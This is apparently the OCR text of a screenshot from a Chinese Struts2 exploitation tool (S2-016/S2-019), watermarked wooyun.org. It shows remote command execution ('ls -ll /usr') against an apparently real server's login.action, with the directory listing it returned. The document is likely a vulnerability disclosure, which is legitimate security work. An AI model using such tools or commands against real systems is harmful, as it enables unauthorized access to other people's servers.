 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://123.127.164.47/login/login.action
漏洞编号S-019 漏洞编号S-016
Cookie:
验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: ls -ll /usr 执 行
总数 264
drwxr-xr-x 3 root bin 1024 2014 3月 31 4lib
lrwxrwxrwx 1 root root 5 2014 3月 31 5bin -> ./bin
drwxr-xr-x 5 root sys 512 2014 3月 31 SUNWale
lrwxrwxrwx 1 root root 9 2014 3月 31 X -> ./openwin
drwxr-xr-x 6 root bin 512 2014 3月 31 X11
lrwxrwxrwx 1 root root 3 2014 3月 31 X11R6 -> X11
lrwxrwxrwx 1 root root 10 2014 3月 31 adm -> ../var/adm
drwxr-xr-x 11 root bin 512 2014 3月 31 apache
drwxr-xr-x 8 root bin 512 2014 3月 31 apache2
drwx------ 8 root bin 512 2014 3月 31 aset
drwxr-xr-x 4 root bin 19968 2014 3月 31 bin
drwxr-xr-x 4 root bin 512 2014 3月 31 ccs
drwxr-xr-x 17 root bin 512 2014 3月 31 demo
lrwxrwxrwx 1 root root 16 2014 3月 31 dict -> ./share/lib/dict
命令执行完毕........----2015/6/10 13:05:10
正在执行命令中，请稍等片刻........----2015/6/10 13:05:16
命令执行完毕........----2015/6/10 13:05:17
正在执行命令中，请稍等片刻........----2015/6/10 13:05:29
命令执行完毕........----2015/6/10 13:05:30
www.wooyun.org